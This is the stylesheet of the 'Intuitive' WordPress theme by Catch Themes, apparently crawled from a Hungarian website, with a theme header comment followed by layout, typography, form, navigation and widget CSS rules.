request_url: https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744
body_size: 30709
content:
/*
Theme Name: Intuitive
Theme URI: https://catchthemes.com/themes/intuitive/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Intuitive is a clean, responsive, and minimalistic multipurpose corporate WordPress theme that is suitable for any corporate or business. The responsive and cross-browser compatibility design of Intuitive allows your website to adapt any device and modern web browsers. It is made with care for customizing with zero need of programming and coding. The theme is jam-packed with myriads of various features like Featured Content, Featured Slider, Hero Content, Portfolio, Services, Testimonials, and more. Each of these features allows a greater degree of flexibility and versatility. With the aesthetic look and easy customization options, Intuitive takes your business to new heights. Be it corporate, blog, portfolio, or any other site, Intuitive fits perfectly for a wide range of websites. Intuitive is a clean, impressive, simple yet feature-rich, and aesthetically pleasing multipurpose theme that provides a flexible framework for any website. Intuitive provides you the perfect online niche that is dynamic, multifunctional and straight. To top it all, the theme is translation ready. For advanced features, check out the premium version of this theme – Intuitive Pro. And also, Intuitive is translation-ready. For more information, check out Theme Instructions at https://catchthemes.com/theme-instructions/intuitive/, support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/intuitive
Version: 1.1.1
Requires at least: 5.1
Tested up to: 5.5
Requires PHP: 5.6
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: intuitive
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-header, custom-logo,  custom-menu, editor-style, featured-images, footer-widgets, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio

Intuitive is based on Underscores http://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Padding/Margin
# Forms
# Navigation
	## Links
	## Menus
	## Social Menu
	## Breadcrumb
	## Scroll Up
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Page
	## Header
	## Comments
	## Sidebar
	## Footer
	## Posts and pages
# Infinite scroll
# Media
	## Captions
	## Galleries
	## Transition
	## FontAwesome
	## Site-Overlay
# Modules
	## Slider Content Wrapper
	## Sections
	## Featured Content
	## Hero Content
	## Stats Section
	## Gallery
	## Promotion Headline
	## Testimonials
	## Reservation Section
	## Events Section
	## Portfolio Section
	## Newsletter Section
	## Contact Info
	## Custom Header
# WooCommerce
	## Clearing
	## Layout
	## Shop tables
	## Products
	## Infinite Scroll
	## Onsale
	## Price
	## Buttons
	## Single product
	## Checkout
	## My account
	## General WooCommerce components
		### Header cart
		### Pagination
		### Star rating
		### Tabs
		### Password strength meter
		### Forms
		### Notices
		### WooCommerce widgets
			#### WooCommerce Price Filter
# Media Queries
	## >= 480px (iPhone 4 and 4S : Landscape)
	## >= 568px (iPhone 5, 5S, 5C and 5SE : Landscape)
	## >= 667px (iPhone 6, 6S, 7 and 8 : Landscape)
	## >= 812px (iPhone X : Landscape )
	## >= 1024px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Landscape)
	## >= 1366px (iPad Pro 12.9": Landscape )
	## >= 1600px (Kindle Fire HD 8.9" : Landscape)
# Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea  {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	font-size: 1.125rem;
	font-style: normal;
	font-stretch: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-height: 1.67;
}

h1 {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.166666666666667;
}

h1 {
	margin-bottom: 0.6666666666666667em;
	margin-top: 1.333333333333333em;
}

h2,
.menu-group-title,
.single .content-area .entry-title,
.error404 .content-area
.page-title,
.search .content-area .page-title,
.page .content-area .entry-title,
.woocommerce-page .page-title {
	font-size: 26px;
	font-size: 1.625rem;
}

h2 {
	margin-bottom: 0.8em;
	margin-top: 1.6em;
	line-height: 1.2;
}

h3 {
	margin-bottom: 1em;
	margin-top: 2em;
}

h3,
.services-section .entry-title,
.stats-section .entry-title {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.25;
}

h4 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.458333333333333;
	margin-bottom: 1.166666666666667em;
	margin-top: 2.333333333333333em;
}

h5 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 1.4em;
	margin-top: 2.8em;
}

h6,
.item-price,
.author-name,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
.testimonials-content-wrapper .entry-title span,
#events-section .entry-meta a,
.single-product div.product .woocommerce-product-rating,
table.shop_table,
.quantity .qty,
.widget_rating_filter ul li .star-rating,
ul.wc_payment_methods .payment_box,
#events-section .entry-content,
#events-section .entry-summary,
.team-section .position,
.sidebar,
.job-label {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h6 {
	margin-bottom: 1.75em;
	margin-top: 3.5em;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

.site-title {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1.458333333333333;
	text-transform: capitalize;
}

.site-description {
	margin-bottom: 0;
	opacity: 0.75;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.section-title,
.hero-content-wrapper .entry-title,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title,
.site-footer,
blockquote,
.dropdown-toggle,
.main-navigation #primary-menu .dropdown-toggle:after,
.testimonials-content-wrapper .entry-title,
.reserve-content-wrapper .contact-description strong,
.contact-details li .fa,
.comment-reply-title,
.contact-details .contact-wrap > a {
		font-size: 18px;
		font-size: 1.125rem;
}

.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.17;
	margin-top: 7px;
}

.comments-title,
.comment-reply-title,
.entry-title,
.author-title,
.contact-details li .contact-wrap span:nth-child(2n),
.woocommerce-tabs .panel h2:first-of-type,
ul.products li.product .woocommerce-loop-product__title,
.related.products h2:first-of-type,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title span,
.portfolio-section .entry-category {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.67;
}

.comment-reply-title,
.contact-details .contact-wrap > a {
	line-height: 1.4;
}

.entry-meta {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.75;
}

.site-title a {
	text-decoration: none;
}

.main-navigation a,
.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents,
.menu-toggle,
.search-submit {
	display: block;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: 600;
	line-height: 1.4;
}

.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents {
	padding: 15px 10px;
}

.menu-toggle {
	background-color: transparent;
	letter-spacing: 0.00113em;
	padding: 7px 10px;
}

.menu-label {
	display: none;
	margin-left: 3px;
}

#search-toggle {
	width: 34px;
}

.site-description,
.entry-category,
.comment-metadata,
.comment-metadata,
.pingback .edit-link,
cite,
.post-password-form label,
.widget_recent_entries .post-date,
.widget-title,
.widgettitle,
.sticky-label,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
.gallery-caption,
.contact-details li .contact-label,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.entry-breadcrumbs,
.site-info,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.edit-link,
.services-section .hentry .more-link,
.more-button,
.author-link,
#events-section .hentry .more-link {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.62;
}

.comment-body a {
	text-decoration: none;
}

.drop-cap:first-letter {
  	float: left;
  	font-size: 100px;
  	font-size: 6.25rem;
  	font-weight: 500;
  	line-height: 0.6;
  	margin: 11px 14px 0 -10px;
}

p {
	margin-top: 0;
}

p,
.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	margin-bottom: 1.555555555555556em;
}

b,
strong {
	font-weight: 600;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-style: normal;
	font-weight: 400;
}

blockquote {
	font-weight: 700;
	line-height: 1.4;
	margin: 0 0 1.75em;
	border: 0 solid;
	border-left-width: 5px;
	padding: 0 0 0 1.4em;
}

blockquote p {
	margin-bottom: 1.166666666666667em;
}

address {
	margin: 0 0 1.555555555555556em;
}

pre {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
	overflow: auto;
	padding: 1.555555555555556em;
	white-space: pre-wrap;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	padding: 7px;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 1.555555555555556em;
}

ul,
ol {
	margin: 0 0 1.555555555555556em 2em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.555555555555556em;
}

dt {
	font-weight: 600;
}

dd {
	margin: 0 1.555555555555556em 1.555555555555556em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	table-layout: fixed;
	width: 100%;
	border-spacing: 0;
	margin: 0 0 1.75em;
}

table,
th,
td {
	border: 1px solid;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.5625;
    padding: 0;
}

table a {
	font-weight: 400;
}

table caption {
	padding-bottom: 21px;
}

thead th {
	font-weight: 700;
}

th {
	text-align: left;
}

th,
td {
	padding: 0.7777777777777778em 1.555555555555556em;
}

/*--------------------------------------------------------------
# Padding/Margin
--------------------------------------------------------------*/

.entry-content > :last-child,
.entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child,
blockquote > :last-child,
.taxonomy-description > :last-child,
.widget-area .wrapper > :last-child,
.widget > :last-child,
.widget li:last-child,
.widget embed:last-child,
.widget iframe:last-child,
.widget object:last-child,
.widget video:last-child,
#colophon .widget li:last-child,
.entry-footer > :last-child,
.slider-content-wrapper .entry-container > :last-child,
.comment-form > :last-child,
.widget .widget-wrapper > :last-child,
.widget .ads-code-wrap .hentry:last-child,
form input:last-of-type,
.widget-area .widget.essential-widgets.ewnewsletter input:last-of-type,
.site-footer .widget li:last-child,
.singular-content-wrap >:last-child,
.archive .page-header >:last-child,
.search .page-header >:last-child,
.archive  .archive-description p:last-child,
#secondary ul li:last-child,
.site-footer ul li:last-child,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.author-description >:last-child,
.post-password-form >:last-child,
.no-comments,
.form-submit,
.recent-blog-content-wrapper .section-content-wrap + p,
.entry-content form >:last-child,
form p:last-of-type,
.entry-footer .entry-meta span:last-child,
.slider-content-wrapper .hentry,
.instagram-button,
.site-footer .menu-social-container ul li,
.menu-group-title,
.menu-items > .hentry:last-child,
.item-price,
.section-description >:last-child {
	margin-bottom: 0;
}

.hero-content-wrapper .entry-title,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-content,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-summary,
.promotion-headline-wrapper .entry-title,
.instagram-button .button,
.recent-blog-content-wrapper .more-recent-posts,
.menu-group-title {
	margin-top: 0;
}

.site-title,
.section-title,
.entry-title,
.widget-title,
.widgettitle,
.comments-title,
.comment-reply-title,
.page-title,
.author-title,
.reserve-content-wrapper .entry-title {
	margin: 0;
}

.section-heading-wrap,
.section-heading-wrapper,
.footer-instagram .widget-title {
	padding: 42px 30px 28px 30px;
	max-width: 680px;
	margin: 0 auto;
	position: relative;
}

.sidebar .section-heading-wrap,
.sidebar .section-heading-wrapper {
	padding: 0;
}

.sidebar .ewnewsletter .widget-inner-wrap {
	padding: 0;
}

.archive .page-header,
.search .page-header {
	padding: 0 30px 28px 30px;
}

.singular-content-wrap .entry-header {
	padding: 0 0 21px 0;
}

.site-footer .site-social,
.site-main.woocommerce {
	padding-top: 42px;
}

.section-content-wrapper,
.singular-content-wrap,
.recent-blog-content-wrapper .section-content-wrap,
.archive-content-wrap .section-content-wrapper,
.woocommerce-page .site-content .wrapper,
.entry-breadcrumbs,
.search-no-results .archive-content-wrap,
.posts-navigation,
.pagination {
	padding-left: 30px;
	padding-right: 30px;
}

.singular-content-wrap {
	padding-bottom: 42px;
	padding-top: 42px;
}

.archive .archive-content-wrap,
.search .archive-content-wrap {
	padding-top: 42px;
}

.two-columns-layout .singular-content-wrap {
	border-bottom: 1px solid;
}

.section-content-wrapper,
.section-content-wrap {
	padding-bottom: 14px;
}

.two-columns-layout .singular-content-wrap {
	padding-bottom: 42px;
}

.slider-content-wrapper .section-content-wrap,
.content-area .section-content-wrapper {
	padding-bottom: 0;
}

.error404 .error-404.not-found .page-header,
.menu-group-header {
	padding-bottom: 35px;
	padding-top: 35px;
}

.sidebar .widget.widget_search .widget-title {
	margin: 0 0 28px;
}

.menu-wrapper .search-form .search-field {
	padding-right: 45px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.4;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
#events-section .hentry .more-link,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.slider-content-wrapper .more-link,
.custom-header .more-link,
.instagram-button .button,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .product-container .wc-forward,
.services-section .hentry .more-link {
	border: 0;
	-webkit-border-radius: 27px;
	border-radius: 27px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	padding: 14px 28px;
}

.services-section .hentry .more-link {
	padding: 11px 25px;
}

.more-button,
.author-link {
	display: block;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.more-link {
	text-decoration: none;
}

.view-all-button {
	clear: both;
	position: relative;
	text-align: center;
}

.view-all-button .more-button {
	margin-top: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
	border: 1px solid;
	padding: 11px 14px;
	width: 100%;
}

textarea {
	width: 100%;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	display: block;
	letter-spacing: 0.076923077em;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.entry-content .post-password-form input[type="password"] {
	width: 100%;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	max-width: 100%;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

table  a,
.entry-content .button {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	margin: 0;
	position: relative;
}

.main-navigation li,
.search-container {
	border-bottom: 1px solid;
}

.main-navigation li.menu-item-has-children ul a {
	padding: 15px 49px 15px 40px;
}

.main-navigation li.menu-item-has-children ul ul a {
	padding-left: 50px;
}

.main-navigation a {
	padding: 10px 30px;
	text-decoration: none;
	text-transform: capitalize;
}

#header-navigation-area {
	display: none;
}

.search-container {
	padding: 14px;
}

.mobile-social-search .search-container {
	padding: 20px 30px;
}

.mobile-social-search .social-navigation {
	padding: 0 20px;
}

.main-navigation ul.toggled-on {
	box-shadow: none;
	border-top: 1px solid;
}

.main-navigation ul.toggled-on li:last-child {
	border-bottom: none;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
	right: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: auto;
	right: 100%;
}

.site-header-menu {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
    margin-right: -10px;
}

#social-search-wrapper {
	display: none;
}

.menu-inside-wrapper {
    position: absolute;
    right: -100%;
    top: 100%;
    width: 100%;
	visibility: hidden;
	z-index: 999999;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}

.is-open .menu-inside-wrapper {
	right: 0;
    visibility: visible;
}

body.menu-open {
	overflow-y: scroll;
	width:      100%;
}

/* Dropdown Toggle */
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	right: 0;
	line-height: 1.172;
	margin: 0 auto;
	padding: 10px;
	position: absolute;
	text-shadow: none;
	top: 0;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus,
.dropdown-toggle:focus {
	background: transparent;
}

.dropdown-toggle:focus {
	outline: thin dotted;
}

.dropdown-toggle.toggled-on .icon {
	-ms-transform: rotate(-180deg); /* IE 9 */
	-webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
	transform: rotate(-180deg);
}

.main-navigation .menu-item-has-children > a > .icon,
.main-navigation .page_item_has_children > a > .icon,
.main-navigation ul a > .icon {
	display: none;
}

.main-navigation ul ul {
	display: none;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .menu-social-container a:hover,
.main-navigation .menu-social-container a:focus {
	background-color: transparent;
}

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.selected {
	background-color: transparent;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0;
	overflow: hidden;
}

.site-main .posts-navigation .nav-previous,
.site-main .posts-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation span {
	display: block;
	position: relative;
}

.post-navigation .nav-links {
    border-collapse: collapse;
    display: table;
	overflow: hidden;
	padding: 35px;
    width: 100%;
}

.post-navigation a {
	display: block;
	padding: 35px 63px;
}

.post-navigation .nav-next a {
	text-align: right;
}

.navigation a {
	text-decoration: none;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	font-weight: 700;
	position: relative;
    border: 1px solid;
    display: block;
    float: none;
    width: 100%;
    vertical-align: middle;
}

.post-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation .nav-subtitle {
	font-size: 12px;
	font-size: 0.75rem;
    margin-bottom: 0.583em;
    text-transform: uppercase;
}

.nav-subtitle {
	font-weight: 400;
}

.search-form {
	position: relative;
}

.search-field,
input[type="search"] {
	border-radius: 6px;
	margin: 0;
 	-webkit-appearance: none;
  	-webkit-border-radius: 0;
}

.search-submit {
	background-color: transparent;
	border-radius: 0;
	border: none;
	bottom: 0;
	font-weight: 400;
	letter-spacing: normal;
	padding: 12px 15px;
	position: absolute;
	right: 0;
	top: 0;
}

.search-submit:hover,
.search-submit:focus {
	background-color: transparent;
}

#primary-search-wrapper,
#social-menu-wrapper {
	display: none;
}

.site-header-menu input[type="search"] {
	font-size: 14px;
	font-size: 0.875rem;
}

/*--------------------------------------------------------------
## Social Menu
--------------------------------------------------------------*/

.social-top {
	display: none;
}

.social-navigation ul {
	list-style: none;
	margin: 0;
}

.ctsocialwidget ul {
	margin:  0;
}

.social-navigation li,
.ctsocialwidget li {
	display: inline-block;
	margin: 0;
}

.social-navigation .icon {
	height: 16px;
	top: 10px;
	width: 16px;
	vertical-align: top;
}

.navigation-classic .social-top .menu-social-container {
    padding: 30px;
}

.ctsocialwidget .menu-social-container {
	border: none;
	padding: 0;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.entry-breadcrumbs {
	padding: 7px 0;
}

.entry-breadcrumbs a {
	font-weight: 600;
	text-decoration: none;
}

.breadcrumb-current {
	font-weight: 400;
}

.custom-header .entry-header + .catch-breadcrumb,
.custom-header .catch-breadcrumb + .entry-header {
	margin-top: 14px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 0.375em 2.222222222222222em 1.75em 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 0.375em 0 1.75em 2.222222222222222em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

.section-heading-wrapper,
.section-heading-wrap,
.section-description,
.archive .page-header,
.search .page-header,
.singular-content-wrap .entry-header,
.error404 .error-404.not-found .page-header,
.woocommerce-products-header,
.entry-breadcrumbs,
.author-info,
.form-submit,
.footer-instagram .widget-title,
.gallery-item,
.wp-caption-text,
.site-main #infinite-handle,
.infinite-loader,
.pagination,
.posts-navigation,
.post-thumbnail,
.comment-reply-title,
.custom-header,
.custom-header-content,
.promotion-headline-wrapper,
.recent-blog-content-wrapper .more-recent-posts,
.widget_calendar td,
.widget_calendar th,
.menu-group-header,
#site-generator,
.reserve-content-wrapper .entry-title,
.team-section .entry-container {
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.ui-tabs-panel-wrap:before,
.ui-tabs-panel-wrap:after,
.ui-tabs-panel:before,
.ui-tabs-panel:after,
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
#tertiary:before,
#tertiary:after,
.section-content-wrapper:before,
.section-content-wrapper:after,
.section-content-wrap:before,
.section-content-wrap:after,
.footer-widget-area .wrapper:before,
.footer-widget-area .wrapper:after,
.sidebar:before,
.sidebar:after,
.testimonials-content-wrapper .hentry:before,
.testimonials-content-wrapper .hentry:after,
.contact-details:before,
.contact-details:after,
.widget li:before,
.widget li:after,
.site-content .wrapper:before,
.site-content .wrapper:after,
.posts-navigation:before,
.posts-navigation:after,
#footer-newsletter:before,
#footer-newsletter:after,
.essential-widgets .widget-wrap:before,
.essential-widgets .widget-wrap:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.ui-tabs-panel-wrap:after,
.ui-tabs-panel:after,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
#tertiary:after,
.section-content-wrapper:after,
.section-content-wrap:after,
.testimonials-content-wrapper .review-slide:after,
.footer-widget-area .wrapper:after,
.sidebar:after,
.testimonials-content-wrapper .hentry:after,
.contact-details:after,
.widget li:after,
.site-content .wrapper:after,
.posts-navigation:after,
#footer-newsletter:after,
.essential-widgets .widget-wrap:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

#footer-instagram .wrapper {
	max-width: 2560px;
}

.footer-widget-area .wrapper {
	padding: 21px 16px 0 16px;
}

.sidebar {
	padding: 42px 30px 0 30px;
}

.widget {
	padding: 14px;
	margin-bottom: 7px;
}

/* Recent Posts widget */
.widget-area .gallery {
	margin: 0;
}

.widget_recent_entries .post-date {
	display: block;
	margin-bottom: 0.538461538em;
}

.widget_recent_entries li:last-child .post-date {
	margin-bottom: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	letter-spacing: 1px;
	margin-bottom: 14px;
	text-transform: uppercase;
}

.footer-instagram .widget {
	margin: 0;
	padding: 0;
}

.footer-instagram .widget-title {
	text-transform: capitalize;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	margin: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	max-width: 16.66667%;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(3n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n+1) {
	clear: none;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(6n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(6n+1) {
    clear: both;
}

.error404 .content-area .widget {
	padding-left: 0;
	padding-right: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default {
	position: relative;
}

